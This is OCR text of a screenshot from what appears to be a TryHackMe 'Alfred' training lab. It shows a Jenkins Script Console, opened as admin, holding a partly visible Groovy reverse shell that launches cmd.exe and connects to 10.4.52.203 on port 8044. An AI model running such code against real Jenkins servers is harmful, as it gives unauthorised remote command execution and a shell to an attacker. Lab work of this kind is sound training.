 File Machine View Input Devices Help
Applications Places Firefox ESR Nov 4 08:17 1
Jenkins - Mozilla Firefox
TryHackMe | Alfred GitHub - samratashok/ 10.10.39.238/ Jenkins The Apache Groovy prog gist.githubusercontent.com/
10.10.39.238:8080/script
Jenkins 2 search admin | log out
Jenkins
New Item
People
Build History
Manage Jenkins
My Views
Lockable Resources
Credentials
New View
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the 'println' command to see the output (if you use System.out, it will go to the server's stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="10.4.52.203";
2 int port=8044;
3 String cmd="cmd.exe";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream()
Page generated: Nov 4, 2021 12:15:33